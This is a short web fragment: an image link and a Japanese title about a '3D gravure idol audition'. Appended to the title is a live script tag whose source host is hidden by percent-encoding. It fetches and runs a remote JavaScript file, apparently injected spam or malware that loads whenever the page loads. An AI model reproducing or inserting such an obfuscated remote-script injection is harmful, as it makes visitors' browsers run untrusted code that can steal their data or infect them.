 [3D]グラドルオーディション<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>